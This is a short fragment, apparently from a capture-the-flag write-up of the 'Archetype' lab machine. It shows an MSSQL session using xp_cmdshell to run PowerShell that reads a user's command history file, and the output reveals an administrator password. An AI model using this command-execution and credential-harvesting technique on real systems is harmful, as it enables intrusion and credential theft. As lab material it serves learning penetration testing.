 SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cat C:\Users\sql_svc
\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt"
output
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
NULL